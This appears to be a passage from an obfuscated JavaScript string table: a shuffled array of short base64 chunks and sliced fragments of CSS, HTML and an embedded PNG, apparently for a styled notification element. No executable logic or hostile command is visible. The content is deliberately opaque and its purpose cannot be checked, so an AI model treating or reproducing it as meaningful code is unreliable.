"p4JDCJwXhj", "APVkf0fgNj", "JjZlTJ53mz", "TxxgEN2lIK", "remove", "9VozgHpVM1", "9UpGUC/JAP", "t597AeBsOm", "/uCgQHnzHD", "wDqffn/Abh", "rsmJnPIHGO", "l+oJ5SBNTT", "9zQjUQwiht", "HAV2yvoans", "xlBvSQD1Ct", "AAwj6jXcYe", "+xvWQmJ94n", "g2FTnpONv5", "WANUuyokkY", "E6gH1qn6gX", "E1NOMQD2E0", "Peqz/z0x9d", "1Yzgs7Epoy", "J78EZBtQL6", "4CgJ+gBwD3", "+eJHziL0E/", "Zyc3eTuJAt", "Q1LvADss7R", "P3RL2KO0S9", "PFDmzxtQzf", "0bmZ7rgwK+", "p/+ms6M9qn", "2zbGLwcZGr", "XibuAQAAt/", "zNQr5AB1Os", "ZQb8kgRA6Z", "8e1E704AP0", "B6zvOQcYba", "/KyBSGfadB", "OmwwAEPrsL", "BDlGva0DUe", "v1YYv2PZic", "JiBegU/UM/", "Qw5mhGo98g", "Gfd2+cK/qC", "+rOeuv/dXf", "rBlAPqNeaA", "/vZjy2xBgA", "Hre//Q35DT", "qFcd+I5fLe", "ENE8esEQnC", "CfW+BO4R0R", "YxsYa2gqd9", "Mu51+5l1RQ", "xkURS", "fstnYnvy9L", "CCWzvrdX/3", "rdA0vc4av/", "bnqWHIi22c", "aF7VkHHvoP", "X9AQeU5Xfi", "6IepUdol7X", "u6wukDUE/W", ", 'Segoe U", "OMQD20m/ix", "TRI5U4Khym", "eBsNAvevPu", "KOoBAOQ8rA", "z5qXIFy93N", "pJBqhXuGDe", "P9ODOrtZgT", "cM9UMwzPKf", "hQgRTROoV8", "8zAAAcKrvT", "J+1QcVDUu8", "84oCy/Ewf3", "DFC4IgLIRP", "+8XpZOA7s2", "N7eXZ88/Vl", "0S95kFRL4l", "zs095FEJlD", "iO0S9wiFRL", "GDHUq/sTNK", "6ht77jgOQx", "gDv2c867t+", "7WmMGOpVnd", "72EwbN7eXZ", "HDzzeufd9B", "i3rBeVGv+w", "ZDvbfPu6A/", "wpXJYyoYP5", "bUC/FYC8WY", "UW/oAaLexD", "A4XAB8NTCc", "cpuvr7OPCA", "+hCBJzADQF", "lPDkHKmj+Z", "A+q1+iuFKb", "A1Jt8h+Kwq", "UKxSBeiUjq", "RQmFrgHlDP", "DgnBlAPTkD", "Qr4hByJlVj", "DmDihZ3oRT", "t4h4vDot6N", "dxEHy7+E7l", "AqGc1AfXOD", "1RHQ1PXyaA", "tant;\n    ", "3sZ1kQQ6/r", "5SBNTTjEA9", "coYwlBv/84", "//ZfxTDvVh", "wZFPQA4ljc", "e4Hmao1Qbk", "muieEcFkH1", "galXTpL2YE", "K9kBPWSjDd", "o1MZlD9sP2", "4RxNF/aL9C", "34w6v/oOo1", "pCYQb2dDFC", "sVaGeyFyJj", "E9QT98yvRE", "sd32g9Qh7+", "QwDgbmVxT9", "n7HBz6CJRL", "cnbDxLY7NG", "uZFvapBUQ8", "9ZoPi3pfiX", "8176p/dwzX", "7+/Ny+zdh+", "/jRG6N26f+", "/MCNwz1QzD", "roERf1Ov6L", "SFU1b+r/Df", "BCLeJlRQih", "0ZQD3Z3xG4", "3qvvvxzX7b", "+5l3K0XMu5", "+pdnRf1hpe", "J7s7wjcZuZ", "EL4vbuBXr4", "41EvE/cAgG", "9QT9wAAAHj", "MK6wncI6I7", "qT71AcFvWC", "1M8owdwj4j", "scF40cALAH", "KqJhzCU9e4", "DLn0P9cqDc", "gD1gHqtGUC", "bIupVdoh6z", "mOoOFrVEdD", "yLeskhUS8b", "0Q8VBUe8CO", "72eF5m0Yxl", "R4d7bgshTy", "Kg3gHUk/xA", "egAA9PAACQ", "vNQOoVzUD9", "Bx76D2eAen", "AAHp4iQKAF", "jcZuZVntO2", "AJoV456olw", "JauOeqNdxh", "QOMZf/ZF7Z", "D4p6SdSLdo", "V7gH1BvjP4", "o1zwk6iVRL", "X1YCgC6h1A", "/JD+pVGSGx", "/ElzzP+hnX", "YcKaol4l7A", "BkZaI6XXwH", "V5u8weJmoJ", "l0ah4uzi9g", "PYaDA70rXW", "gTqITRW/Jg", "ELw0AYId8d", "3ofgsMBBiX", "vh3lRL75D1", "Ds07Y7i95g", "0z+GekUMT0", "oQhxzvgTO2", "fsN0tkC9Qg", "wYGnDPDuXE", 'class="ale', "oF6ZwZQT84", "DdU/EUiZJQ", "GEwDHkkBnf", "gFRL2JO6yG", "J55kQHgNES", "TlThPHap6i", "erlM24K9b4", "gOfhgQcAgE", "wDYhwcaAAB", "MdyLVVrFQx", "NQDAB6Jhwo", "nmYE6iGE0H", "LencEpf9i9", "qAcAAI/Dwz", "xUNS7wA7LO", "AO9O4WhlDe", "OnfvvkAPm6", "gFR72aV+Ts", "h9ehizlS5J", "MhqCHzXgvC", "x5EA+hf0xq", "kit-user-s", "SVD92A69O+", "VIl6d85vLO", "LeSTtUHBT1", "+Ac9R9O+MG", "vWJGwsWgmN", "f4AFOTNSr7", "O4qgd5sY/z", "yGY2hj5p53", "5kFRT9S7u2", "HKyQRBRs0C", "3a4pBvZf/g", "uCfqJXeIes", "AAA2K3ZUS8", "LeleOAIvUQ", "T9wAAgEf44", "P+CA6TDzA7", "ybiG4rDzh6", "Ub88QIkOFq", "k9NNzg/EP/", "S+JetGOGwv", "style", "ODwWqNeJu4", "drhiNo+BrV", "Tkv6j00+Ol", "hhL5V/+2/8", "JPTzMQL2CH", "HkJIEy8oQg", "cdAHiPqFfZ", "dr:hover {", "YJOo1HxT1R", "hD713/3pf1", "h8/bu+uTpz", "2gXmsGUK9q", "zh886mXiHg", "8Zt7SwfCi8", "9mWDJCLqFK", "whAILfUQS9", "0FzMC90w1w", "ybt3fXJ09/", "1439985ekIiiV", "PYHz0ZgfD8", "fE6ciQv+pP", "ect: text ", "AHqNReCegu", "/vMLABYc4j", "92zCmnOnLP", "64MCviWOoV", "YUa+yQ9RrH", "Vwaol8/4uS", "AMfmZQ8AuC", "msABuEledf", "ZCCH2B/uIv", "9jOeDefcM/", "fhzDvViel/", "xiGereLYaB", "C5x7bts/vY", "KgHlCv6gfq", "2oRTOV9nAT", "JVEv2iHqdQ", "Q+RU/RcA9U", "h6zYOiXhL1", "BP+RCoZzEA", "8GwKc/Jxl/", "Qb2dDFCvuw", "CNR7ZAD1lA", "XfANQL7CEJ", "1Yzgs7Epoz", "ot6rr/vZjy", "Gw6Y8Jxt/O", "qLfjDq/+g6", "oNXy7qTdph", "6OXd/DaxPU", "GHaJe9wFRb", "L2r8wO/yPO", "ihfdfp+sVN", "A6r0yQL18x", "D1ZH9H4DYz", "xB1WF4h6ol", "AtpCRbi33A", "u9WMoDOxKW", "eI6GIC9QoZ", "WMTCtBSv7R", "HWdDDoTmzK", "ITQ1voF7gH", "BxQuNqEUy3", "XyAT3gHqyH", "FoF7JCOolG", "dVheIeqJe0", "ygXiED1Gsu", "sONDqUWB8i", "3aYWPwElHv", "1Cv7E5qCVQ", "aBeyfhJUO9", "0419so9tBx", "Quh3cA+oF9", "/Ua7xD1CsO", "xSd/p3eMcS", "MMALB9ol5l", "Ru3QOZwxi3", "jtEveKwqBf", "ouYO4BwBwf", "cBgwpJxpT5", "mFzoS79lM9", "9wCAo/BSA8", "79F5N6yHxH", "KoV8gA9ZqL", "lPGpHm3O2O", "gl1DXOwAO2", "Q3gMAm+pcA", "Ikoo8QqFfI", "K8A87UHhqK", "eTefYd5tLr", "8YI6u36g9Z", "TWmxiY5yMw", "XXvFK9S+Nw", "UAAGyIqFfZ", "YPPADAABM8", "M//Lt85x4A", "OQdSr7BD1m", "2IG9XYyQL3", "Hre84BRlvq", "Do265be5O2", "3zqF7f9Klv", "9TNwDAAAe5", "AADckTf+sA", "J6+ERkN3Dk", "FwD1Ent4mI", "zAw4JwZzo1", "NxPavpXMQx", "4UuOwAKyus", "fcw8oM6mX8", "h6DxQ453wE", "BPzgDqKR8C", "QGdWtzPNFw", "cAAMfiBR8A", "BC6NS/9Hf/", "Z4B6eX/AAW", "e9gU5Ssfu3", "AAA9k7Uq+w", "Ay/3KAacjd", "PrOH/rXJ08", "L+oNPUDUW+", "kPJQAAdNmM", "gvcCRFkLbx", "FHo3fQYvQv", "eCeguol/OD", "BzZjg3zqFr", "a7TzyJzWAC", "+iKhKoF4hA", "weyubhiZn+", "t/BPaCeyQj", "4KH/cAaol/", "mqJ7Wpid/0", "wA/UKfqCe6", "+05eeLePbp", "6yodAPYsBq", "wacN4WxL0G", "sMXbHsxOHj", "d9LZ/BUzL1", "dxhNSzqbdw", "QOwh1aXCPd", "22QOg0bm56", "vIgcBA/Zwg", "Gv8w5Rr7TK", "pIED8KhDaS", "h6jUPinpJ1", "h45h0xsC+x", "6EjW9xbMZQ", "FfRrmUHxB4", "U9QAAuCoPi", "XM/1ZXXGD0", "Ao/VBcOZAw", "Tma70TB/ew", "1D4p6SdSLz", "/RPTzMS+zd", "rXLwv1PsSu", ",iVBORw0KG", "iFQr5AB6jU", "Lc/3a9SM5J", "M9+rrk1dio", "C4M4B6sj9h", "qPhXeJx78S", "AAAw1WbcE/", "6ZkxORkzwW", "/yPx+VujdI", "2h95w/965O", "ot6Qw8Q9Sb", "XrheVFv6AG", "Ihovmy2REQ", "A6LesF5Ua9", "xP1Ttqh4qC", "cIyKiu8tGR", "JhH1KvsEPW", "CNwz1QzDc4", "6+YzG0EfNv", "cHPwfs76PP", "/UsAvQzxl4", "dYCPXSEx91", "HqCfq9dwh6", "7qff4yBnub", "7s7wjcZuZV", "qAYGHDODKC", "HdE1ZmBcXq", "QQr/Tv1b5b", "Bk99Af1Mhk", "7VBwU9S6ww", "++botO/0zu", "ExLdOA8NW4", "epoRqIeQLn", "46VdTLxD0A", "8SXPs37G9Z", "R0RXlwUQfI", "8A4Hm8aAHA", "7+IF67nCgX", "ye1hywOkI3", "WN4h6ol6rX", "lr7/Z3BA5A", "l2De4l6mbg", "OMQD2E0LeK", "qAeKogfBEK", "73TnzJ86yf", "srdj8yZBL0", "6mlGoB5Ce4", "ufd9B6uGY6", "play: inli", "w9e5P/8dFc", "UNbgH1AvsQ", "XkTjwldNTO", "cvcA+oN8Z/", "YE6iGE0Bix", "8MxlCv7O+p", "xWNQLzot6o", "7BhbMsA9Ii", "replace", "lK987N69HL", "KeqLffHqJe", "ZxbEv7WaYD", "G5EiLIBMOA", "OLbQcczv4A", "JrYnT1+rDV", "sE9rMygXsY", "WtU0qW/mBG", "OFahXyDDkN", "9Q6gnuQH6r", "NfqCfeAemM", "1MnEPAI7vx", "CAqFfZIeo1", "zsc/B+zvo8", "068Ah56BWx", "iLo3SaGUU0", "K4J+rtt4eo", "nDDneAWdqD", "/FYC9WWhju", "7ol68R2iXn", "AffMgCwAAH", "GnKP+wwn/T", "YxD8s9mf+6", "xGoV/Qnvd/", "WAMKh/8o/G", "3cU/USwZFv", "C+5h4sZqCf", "dIRuM+Ac9R", "UHD16iOhqa", "V7gI6tUYQL", "PiuF0HjyOr", "i593Paubd0", "B8GQum+ez2", "I+IiD5BNis", "qAcA8Lg8ZA", "XuoE5HzAnB", "KkocPXUagX", "8L/5fAQAAM", "6tX9CQ3Kfk", "cAdRrLgTqA", "+o15EB1JP9", "Jeeeibfpnv", "LDLgdIRuM+", "h+1IDzpjD2", "FcDw4nAWQD", "r3RL2Dd7j5", "n18AcBHbaS", "IseQQ8eQ18", "A2Leht3iHr", "3WDKBe1QzU", "WMEDnLBk8Q", "IokuAfUc/q", "+KgQHnzADq", "XsDX+//dH7", "M86aSyFnGO", "3DNAOrJGUC", "7R/fM03rYF", "XOtdTxyU9e", "VDvAOpJfqC", "mwtOAm6VU3", "Jh5HVr+rBx", "EgHqgXpMf1", "X/AAWX5nTi", "bpFDE96110", '-noti">\n  ', "8PIl7AMCZe", "4nDxgfc85w", "42RfnKx+7d", "OMvrQpz6jG", "dsPU/DwVHE", "GUMApNPPst", "96lsaS7cle", "3AYnzsTUxo", "/9zoN5nHvo", "hWKQL2SEdR", "NQL5kW95JC", "qdd8A1AvsI", "NvQdQ7eYfC", "4AQAANK4J+", "EC9Wyv5PTj", "+na3yTOBRB", "ipvY/GNfH7", "Aes1FQL0Dq", "J2ohBS4zD4", "L4B4REVG/b", "h6gfqAfVaM", "LewAA8D4vx", "h6hWHRb1gX", "Nl7kvL3AAT", "+xOGHO+AM7", "NcnP3Pvhqh", "i8Oi3o0dol", "A6Le5DsUh0", "6KNm3jdFp3", "AvuIdVAKgH", "XyAD1mgtBv", "V3GHqFc9IO", "Lq5TJAve4C", "pt597AeBsO", "HhT1kqgX7R", "BYc4jf33nM", "xoKiXiXsAA", "/Z8+6/9ld/", "QtsV1N7K6f", "wFVgAcBCiX", "+E8zqsIahe", "CT0IRqAeQm", "kW95JColw2", "QNX6MS5t1q", "YmI/8JXEPA", "6SQYgcMoez", "/Xho4wAL3J", "oKgHADw6Dx", "/9DfkNNTdO", "CQR8f2YKWo", "+Yhv+eCgYG", "Qb4EerhlAP", "7dx9j32/1u", "tu7zpzCUBM", "5NXEZA6Zc+", "AC9R4ZQD3l", "v/wlmd3XDy", "Ng6KeqBeeF", "25OMdRDY8R", "PdcXAPUSe3", "tEPW6B0S9y", "JOyznRb3te", "UEzKAel1FQ", "parent;\n\n ", '" style="m', "nZjMa3iUe9", "711MtK972i", "7gHAADTeBk", "hZb7MAcZg0", "UA+qJfqBed", "iL/0T+7hZh", "zTetgUf3c4", "1nAZv+YowY", "A8h9BaxkCC", "PDUNe05/MI", "DzikD6+T13", "xzAe6r1V41", "B9RCKFT92h", "749G3HUD9U", "G9XATYxD8s", "uwQzAk6i3u", "gDjAoeTB6z", "5mk9bIq/Ox", "A5xlCv6E+K", "He68DH4VQA", "L1oh6jXPSD", "nn74ugjtmU", "DPfU1yfWg3", "Iet0HRL3JO", "63UXxh6DxQ", "wzx78Sg3m5", "ewcK1CtkNA", "ERJcUqFfIA", "1HtkAPUqHw", "y6AWX/rNT4", "5cNnqB3lzD", "OCrECJzEKA", "zGwT3sXQWQ", "QL+8POKAsv", "SzGIB6ZwZQ", "oN7L/4FQ70", "UOiXhL1oh2", "UW+f+Zexr/", "HAhtqBLc+/", "izKCwvUK2Q", "z2fC7YppeF", "HmOULxfiW6", "ip+hpxKEUO", "fvKdd955/X", "ANOYA+KgQH", "g+o3B/hPMz", "ES9yg5Rr3l", "AHUOA4awWm", "pPVwzHEHD1", "tfAmaJeJu4", "gMP+2zBPWK", "Kfk1M5pAZ1", "lnvztfDeL0", "J+/wakjU27", "6tE9PKILEH", "sSuEdEdD39", "Oe5whpykHg", "8lI/YDHU62", "Yk1jR0afgx", "YYv2PZicPD", "pfPfRctZR/", "AADA8nzQAg", "ABAQNSr7BD", "6WE717NF/a", "xz4NXEM9Yo", "l/uIQEvQr3", "k4GnYlNGUp", "uaRFffy4EH", "9hO7X2yj20", "QMDzpnh3Di", "3BKoahyBnC", "zXeXsQ3Ow8", "Tv4phmDO7G", "qgHAAAQyqg", "HvQDVV72Bf", "L7iHlRnUy/", "X+P945gX7y", "K6BUbfcNnc", "A4LC/7AACE", "LiHzQ8x8+4", "+8AP13OFAv", "CtuMFjDwaT", "+oV50W95JC", "KMGOrV/QkN", "BvYZwgF5CD", "09xTbae4NU", "J8uZCDiZZ5", "Go98gA6lU+", "ZoF7hwvi8C", "maNc64o45F", "xeHf+W9+Bh", "iZN7uBmBek", "sOm+LvDwT+", "/qFcoAvVKR", "n7h3e/fMtB", "xD0AANgmL+", "z1QzDM8p/m", "wMn5rzTgLO", "rH3jAqr9fB", "h3uf1CQ0Y6", "eZgTqoW8WP", "D1Rr+cOUS8", "Qz2y0Ln5E4", "O6gX1sGPcy", "I8nP3Ksh6j", "1LrDD8g5RT", "rYdN8XeHg/", "dIBwOaIepU", "oKiXRL3ovK", "cVfDCb3IBh", "j5q5n1TdPp", "UO/1APTkDq", "zOxUJhyHn0", "y9a8qh4UCr", "YcLs6+YtuR", "CvuwjUC+5h", "BdDvVkMT0O", "B3DjH7E8cP", "S/pbVxGQOH", "0Ww6JeMC/q", "e4DRlzblGd", "Ms9omhZhBc", "Lwfs2xO3uP", "Je20ruNtyW", "zyn9TAzUk/", "gSXyIe6Lew", "/in7lXQ9Q7", "5FxgL9NBQF", "QD2gnugH6r", "E6ciQv+pPd", "k7LIZFvWBe", "jUQwi1ihcW", "1d/0hzSxlC", "/UKRaBeyfi", "fL3rbbj3yQ", "ternConten", "FAvqAdDIVB", "CEiROa+0lN", "6JecF7Uu+k", "smdUb7oXIM", "upB93+zRBv", "9QD3XFwD1e", "Kw6LesG8qN", "A2sRV38ost", "77d8JrYnT1", "PZBn3RL2Be", "PwmfFcrJ+7", "AEDV+jOhqa", "lHaKeqNd6h", "AygXncBUC+", "d509jhN6t+", "fhH0O97vrZ", "AGycqFfZIe", "pi/7xI1tBx", "iXnB+41EvE", "AvUQQt8mFg", "S9Jcw6ZkxO", "Hh4B2T0sOe", "bqXRqHi7Ov", "9wh9tV5u8w", "G7zjSlHvaj", "ARqLfS3l0w", "/W++UG94XB", "/Zo05T3q34", "ETBu4REREB", "LJnJMDwJnI", "XPvCv7mXcr", "g+D6sAAEC3", "AdNmMe6JeO", "O9PuvQXMwL", "97QNSbfIfi", "VTjUMM97hL", "mNyDYEjdN8", "hflXGlA4xl", "82F5l3l9vM", "Ey+yPEHGBc", "OEDNQAc7EP", "5iJDznKbIW", "XUvjnqgXz4", "iwRMAAPhoH", "6MBaFH6oLB", "7OD+oN3QDU", "H/lUZVzrAW", "PNCNQr+pPe", "xAPfQ28WNC", "k3aoOCTqvY", "QRuQMYSgXQ", "mff//7L3bu", "imdp4mmgHq", "eVGv+wGinq", "6ySFRLxsU9", "Oo1FwL1Fuj", "r3eXYButdK", "TqNdU+MlDz", "YmUG9jB/UK", "Rk3/IQxPDY", "yGEBqkV7gH", "HZr4nJHDKj", "8SwBD5BhxG", "GoXcxelfMA", "iZgXrFjISL", "nFUEOOGTfs", "pUDTkfoNgP", "QoqDB3XvKi", "X7o/93h4P+", "stnYnvy9LX", "Oia8rDiT5G", "MMZQwAEv6M", "jqAQAwm4dB", "u8tSl8Pwqj", "m0YxlCv5gz", "lTg0Dic/QH", "djAPVeGaBe", "9iwGod2slv", "mf1PSvYhjm", "XoWA1Dv1kp", "j07/SOIf6d", "AAuHOv4p6o", "IwRQ726/wL", "sQFf9L7LZ+", "jyjGkPn7t0", "y/jH29f98d", "AAF/PnCj9z", "9APU84UC+p", "q3328fpYDD", "QAAcMda4p6", "3n2BHjZF+a", "HtEcWViTBe", "wk/2BcMDDh", "WdDDoTmzIm", "50B1JP9CUO", "RESgXjkD1G", "lcbgAaHCI4", "nchJ5e4Xrb", "/vEjYoiIiA", ": translat", "vfoDP/qhKa", "6JetEPU6x4", "HBsot6d86J", "GMxj7Zx7cD", "j5p53xSd/p", "4dcDj7A0jA", "AsY3JrZlKN", "+GmfJahXNF", "eudv7k3smK", "tmgqAcAAM/", "ryO3FwD5ui", "d2P7f4TttS", "AACf7I8nP3", "+YPzLh38s5", "kGqFe4COrV", "5AB1OsuAOo", "EM9YoYhJxZ", "80pYD0B+xE", "3x8gLAoYl6", "KIq7ol68R2", "+n2E4fl98Y", "5eJeiftUHF", "+ZLGw4XZ1+", " }\n\n  .ale", "vjP8A6tUzg", "eLKEIIoe31", "+Iudu93h3c", "WPSvNudsdL", "7k/QvFK9q8", "K/I3CbmVd5", "/div>\n    ", "GVGvskPU6x", "6xU2xtvzLM", "YXWfV", "M97hL/c0fG", "5.936 35.6", "dknH41BMgd", "yUjkx0MTFw", "AOol9vAwA/", "JGZQbycD1O", "XhC+L27gV6", "2hjIPm3aEe", "B4S87XeiYN", "/wSz89QwpJ", "JwAAHIqoV9", "NfEQhrLenc", "9fEnuL7m22", "b90S9k3aoO", "hX3RL1kSNT", "q5f0BB5Tld", "+HHvd9aMcB", "XtO8qFc1KO", "F6hQygXncB", "Ioe31Z/7uH", "JQL8VgL5bW", "QA4ig/uAHB", "x4OOJwxBED", "3ESz0riGPA", "6hd4sYRL17", "UtwrNDHkhR", "1Nu4Q9boPi", "BP9jPkyH6g", "e4eKwqHdjh", "zicPGB9zzn", "k2SyKiAwTq", "8oI6iUZN4J", "dnfEbjNzKs", "   <g mask", "uZV3lO2+7d", "HHvoPZ4B6e", "Kh3gR2Wd4h", "do5Iu/cWMw", "r3p0bv8Glx", "HnrvQCCPvZ", "/OAOo1FwL1", "36bB0DDn8j", "AEAnJuoV9k", "+IiGhcNlMi", "Rcv/mjQ73+", "wXlRr/sBop", "1hs299E/u4", "CYbBn3RL2K", "BIrSofoV7r", "1));\n    w", "s-serif;\n ", "WvRP7OP/5B", "IcOQ01xkyF", "MqJeZYeo1z", "ot5JO1QcFP", "AqDf5DsVhU", "l5ySNTLBkU", "Et+UdSrGRD", "ot4FdljeIe", "rcJoYRk3/I", "9J92hY/kWg", "DL3KkAofG4", "bAuB4OeJoH", "round-colo", "p13wDUC+wh", "OfLY5jcopY", "94sXCCGELh", "OGr1EdDU1d", "36RzOGAIgn", "r+bQD2z+Et", "OCzqBedFve", "q1SksQoqDB", "5DFCvuwDUC", "FO/dS3W4w9", "1gnowFAL1F", "HqNc8KOolU", "DMMzyn+YjC", "MwqxkQtsV1", "gUhn2nQb28", "b2adtc3fCx", "/3m/+PPwsC", "lqgXiED1Gs", "X1YCgE6i3Q", "JOpN3GF1ga", "POcpshZ85L", "2O+zAHGYND", "NQ79ZKfg/O", "nWMY6hXco6", "oHRL3JdygO", "0MUK+7ANQL", "qwiodwD1pA", "Le0AuIehN3", "dDFCvuwDUC", "Thi+4URere", "8Hw+eAEAwI", "eBIV1dcsDl", "usLpA1BP1m", "KDlGveVDUS", "SflMb", "W/iHS4Oi3o", "3gI9XDOAek", "CAJewAAwDO", "uE8OoJh7CU", "P3SE0NfqCf", "6gX3UDEA9c", "3ujJVmXqCe", "5fyg3tANQL", "32/3uwnU+5", "0NOk4Eh58w", "ALAbol5lh6", "FYqOC", "WUD4F6FgNQ", "bWMQLHLkDQ", "bo3eLGMb1c", "ykS9yg5Rr3", "qnbjDzUFRL", "1PNdewAAAP", "2JyRyyH7af", "QL3WDKBe1Q", "2YKWoxmHCY", "cMgAZipvcj", 'te"/>\n    ', "HQMxsAerdW", "zbk0xqPfyX", "/qoSILiVQr", "efbQEAp+Ll", "hLRahDf+sf", "75B5eKewAA", "Pm6J85WP37", "r+pPeb/lMb", "5iQgvnUaGL", "wuAerzbH36", "6+ERkN3Dkg", "TNQT/AD9ZQ", "7ug3B16V4n", "d/WGTA6Qjd", "8MoJ7yIVDP", "PbQccCo702", "0yhwkj89j2", "HxELokxjqC", "cTkzlkzqF3", "/cp9C7JA43", "sPL9xL1MnE", "2Pfb/e7uTH", "vFPVGvcV7U", "MP1HOHA/US", "+xBwAA2yPq", "z+rmXdPP/N", "usLgHqJPTz", "uij8EjR9yv", "HqVHaJe16C", "dtQim8j5Og", "/Gd+oNyEw6", "nvTu5Juzld", "Kbo3U/MP55", "852 0.8901", "E1ruUM+1J7", "Lyt2hd5U4L", "O7MXPLgDAN", "DqiXpX50W9", "BM03iwC+Yp", "pq3/wSzu7p", "RJ6EIxAPYQ", "l9MXN+j825", "S6NwwXAVy+", "IxY6BBCCH2", "0RGDHUq/h7", "CcInK7/4IW", "OQ//SkNORy", "G0Ll79wV62", "e9TNwDAEZ4", "sNX7DtxeDg", "qj3zQ/qDYe", "7AADH4wUPA", "5SNRLol60Q", "AKiX3MPFDN", "d1gMi3rBvK", "EThFjEvQJD", "5f9V4d7Mdh", "FRn2wgRDRF", "bgHAOfiN34", "UHxB4kBaCJ", "l0EhxjuxUo", "teBI0jqxdB", "cFvWC86Je9", "dKGQ+YcQ70", "ypj+rK25w2", "4xxVZt77Lv", "/jJkbTf/Du", "eF+z3G/Uyc", "  height: ", "gHPzgQAAgC", "6GHHc4Q05S", "Ymp/pgkPE9", "8Q9SbvsBgW", "hQCaCHw0hO", "aBh/7DGZcE", "Zf/ZF7ZnHX", "cVDQ675jxy", "1kgzzbuGie", "O4h7AADDvE", "W6HyDqiXpX", "cttc3fCxrc", "Jzbv5jPMu8", "MCB+WpAAAC", "SMyg3k4GqN", "YoMYgAiM+f", "PzKs9p2737", "tRL1nBT0AA", "iGnuciQs9x", "IOhObMla6z", "BvXy/sD1vX", "ANXgoBgAAL", "hc6Eu/ZTPc", "Ma/2YcFNdj", "/Mbinr5H/z", "agXsEP1Osu", "MdhDPcRS4R", "9RrHhT1RL2", "wavkZ1NDR1", "VEvYk7LOdF", "nt;\n  }\n  ", "0zAOkaPUMF", "9YJ5US85JO", "RnUy/hBvUI", "l73wLPvIO4", "5+jAih6fLA", "/JD+pVGUG9", "uHkTOfwEIG", "G462fhte4S", "l7vh4mc8ic", "p1HxD1Ju+w", "BP1iheIesE", "fA9Dx5iu2U", "BVz/QguF1s", "SwORI20Mmn", "HqdReAesE9", "SAet0FoF5w", "5u05euhnfR", "rZlKNB/wyK", "B+7/6sZuY9", "wPevAQ//hD", "jO7hYV5i73", "JMaIoV7d35", "Zc2HDJnJ0M", "brands", "sl+5t2ugvh", "M0r1buqHCa", "ASrxJAwDsr", "gHkLvFi8XQ", "ADAht+T/My", "niO9JjYa6q", "8rBfuX+P94", "YriZ218/C6", "qg4KOpdYIf", "Ps8BLVvQfM", "3DHgAAXEAp", "Nuc5F5d7nN", "wf2regeRcY", "6iXZDwY6v2", "l4LTBPr0NR", "bN4EAOCORX", "3uA0Zc25Rn", "37988 75.7", "j5rgR46wuP", "5TnZ+MuZ/q", "LgBB6pf7q/", "uEdEnyQOLP", "Kod604fZ6F", "yyyLlhLADq", "uAH6ilFQD3", "Ku/jJKh+Y7", "77kVOGmuYb", "JEjUE2hxNA", "gHo5P6g3dA", "WuFuIbziH7", "B4Aerp/pXf", "sBfLw5od7r", "D9PU37POkD", "Lu1kt+DMwy", "idth: 100%", "fdEvfgOUW/", "XzLs1xaDey", "0137 150.7", "nXfIeoF17w", "nhO6WdioJ7", "AwImJepUdo", "AgIPzoQcAA", "OCjq3VjARd", "vfvMu+AeEb", "3ov/4lQ70v", "Y8gZk8GQU/", "CGWKlx8hhF", "ARH5wB4ABZ", "Uy/sDDijL7", "mJvdsZNHyN", "WD6gAAECzP", "APXqGUC95i", "XuGCebem+E", "oqDGIwIiP3", "xhEPRuE8Oo", "NH7I+foBp+", "f+qWvlzY3R", "F/44hnuay8", "Rd3kwElUK1", "7kQ1FtAvZw", "Se3iYgXqFD", "2AHEiQtH7y", "AUMSZBn9DA", "4FSiqJeJew", "ICNE/UqO0S", "STqZYOiHgD", "adQu++MEAt", "otoF7OD+oN", "kC9wkVQr8Y", "r7BD1mgdFv", "4Xk87mr5h5", "BD1modEvST", "VEPAAC4Az5", "jUPiXpJ1It", "4d+JLnmf9j", "JM5LICbnOn", "LO7umFkfqY", "0Q9UU/U223", "YZ5Ua9qUNQ", "DEBDOIQMeQ", "h6jXPCjqiX", "mFont, 'Se", "b/8JoF4lgy", "Lf3NP0eQhq", "8qJccEvWyQ", "iuCfq7bjD4", "79YUg3ov/4", "4T1ebgXIgf", "3DUC9wB6SA", "pubnqeAQAu", "DUA9UO+bH9", "Dyo0a9TNwD", "QmQO2QsnIm", "MZDe8Sj3sn", "boHRL3Jdyg", "K+7AKiX3MP", "n+ZKjnr/aI", "I0HvzuARgt", "BqDerZX8Hp", "UQfoUdRbFC", "79lbKf7Qeb", "rCoF5wX9bo", "rBPQacTj9Q", "iqFeAyNEzr", "Rb2NO0S97g", "765OnPavPu", "iU8bkebcpQ", "nhvNmcOgal", "jEIFjnyBoa", "uFd/Mb5C5D", "BvcJ7O4ahi", "UfEPUm7rAa", "Hw0hONj6I0", "Np+ZZh38xn", "vq261td49X", "FPUusMPyDl", "3TBgV8Tx1C", "AW5ShCgLnG", "f2Po1N9jZf", "oVMgw5zUWg", "hipfPfRctZ", "x5hbE5f9V4", "q95+08wu6s", "kMT0O9y10D", "XA0H+QB4MK", "nyB4KpiWGi", "Qb1APt38A6", "pykHgpGoN4", "EPUm7rAa9n", "QNQzxMO1Ev", "6jXPCTqJVE", "tdrbIfmXQU", "/TBQd+TRxD", "/vXJ0wfWih", "7jMaXKYeIB", "lAvlwHqdRe", "kBe2Y2o+Fd", "YwQOU1nFw0", "rvGPFznLGG", "i+WOQQQgh9", "Ptp5idKUW9", "7/Z/S8AoSz", "cCJwFkC3ET", "wqjYkg70zG", "RD1OseEPUm", "pV9omtdWkc", "95w7iHgDsi", "GpV06S9mBO", "8fWCtuMFjD", "EAAALupj3B", "/Df9B8Ht8m", "f40AgAAKxG", "BXq4ZgD1gH", "pHVC5CBB2z", "oxwEYSCKon", "5rYXT8Lp3f", "F4hw5DTXGT", "rHI6ca2Qc6", "inqjXeoeoV", "4nP0BJGD5g", "/0nfuAQAA6", "lfk7DF4m6p", "/SKBeIaMh+", "Qz1VDAePdT", "gcFsDt+llO", "/c88ioF5gD", "vf4tiMoV4d", "F6R4ROfQc6", "x81rkC5+7m", "jCsdYCz7z7", "bgHAByNlxs", "es2HRT1RDw", "3AMAABjlgx", "2InIQphELk", "4Gw6Y8Jxt/", "o7RL3mQVFP", "upj3BP1koO", "l//F9/xGcQ", "/xPaw/Lt9A", "BeoUMoF53A", "AFzQq7gn6i", "88C35.6936", "UATk/Uq+wQ", "XiajI3Dq9w", "l5lecUul9M", "zMbjSmTjp/", "/QNTLxD0AA", "Gz1GoF4hA9", "Rb03xD0AAI", "lIE1NOMQD2", "lUzUE/wA/W", "opxQB9TQjU", "ocvYO4BwAA", "Bt6AVFv4g6", "cLiHoTd1jO", "iXvWAqHezy", "Vv5flpCYmx", "Pu6A/JwOg8", "FFvmTsM71g", "OGTfsBU58k", "n6hXnRb3uQ", 